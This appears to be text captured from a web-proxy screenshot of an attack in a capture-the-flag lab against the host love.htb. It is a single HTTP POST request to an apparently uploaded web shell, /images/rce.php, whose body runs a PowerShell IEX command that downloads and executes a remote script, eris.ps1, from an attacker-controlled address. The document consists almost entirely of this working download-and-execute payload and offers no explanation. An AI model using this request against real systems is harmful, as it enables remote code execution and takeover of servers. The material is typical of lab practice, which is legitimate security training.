 Request
Pretty Raw Hex \n ≡
1 POST /images/rce.php HTTP/1.1
2 Host: love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=tfechn0oi1g26pe0belir9j287
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 93
14
15 eris=powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.21/eris.ps1')"